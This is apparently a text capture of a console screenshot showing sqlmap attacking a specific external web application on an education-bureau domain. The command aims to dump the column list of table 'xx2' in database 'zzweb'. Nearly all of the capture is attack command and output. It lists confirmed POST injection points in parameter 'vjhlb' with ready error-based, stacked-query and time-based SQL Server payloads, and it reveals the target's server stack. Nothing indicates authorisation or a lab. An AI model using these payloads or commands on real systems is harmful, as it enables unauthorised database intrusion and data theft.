 C:\Python27\SqlMap>sqlmap.py -u "http://ckxx.hebeea.edu.cn:8080/jhcxjg.php" --da
ta "vjhlb=88952634&vxxmc=88952634&vzymc=88952634&vds=88952634" -D zzweb -T xx2 -
-columns
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:45:19
[12:45:19] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[12:45:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:45:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: vjhlb
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: vjhlb=88952634' AND 4482=CONVERT(INT,(SELECT CHAR(113)+CHAR(97)+CHA
R(102)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (4482=4482) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(99)+CHAR(103)+CHAR(105)+CHAR(113))) AND 'QvjZ'='QvjZ&
vxxmc=88952634&vzymc=88952634&vds=88952634
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: vjhlb=88952634'; WAITFOR DELAY '0:0:5'--&vxxmc=88952634&vzymc=88952
634&vds=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: vjhlb=88952634' WAITFOR DELAY '0:0:5'--&vxxmc=88952634&vzymc=889526
34&vds=88952634
---
[12:45:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.0.59, PHP 5.1.6